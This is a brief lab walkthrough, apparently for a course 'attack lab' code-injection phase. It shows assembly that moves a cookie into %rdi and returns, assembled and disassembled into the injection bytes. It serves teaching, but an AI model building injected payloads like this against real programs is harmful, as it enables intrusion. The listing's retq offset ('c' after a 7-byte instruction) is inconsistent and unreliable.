 If you read the instruction pdf, it says, "Recall that the first argument to a function is passed in register %rdi."
So our goal is to modify the %rdi register and store our cookie in there.
So you have to write some assembly code for that task, create a file called phase2.s and write the below code, replacing the cookie and with
yours
movq $0x434b4b70,%rdi /* move your cookie to register %rdi */
retq                  /* return */
Now you need the byte representation of the code you wrote above. compile it with gcc then dissasemble it
gcc -c phase2.s
objdump -d phase2.o  > phase2.d
Now open the file phase2.d and you will get something like below
Disassembly of section .text:
0000000000000000 <.text>:
   0:   48 c7 c7 70 4b 4b 43    mov    $0x434b4b70,%rdi
   c:   c3                      retq
The byte representation of the assembly code is 48 c7 c7 70 4b 4b 43 c3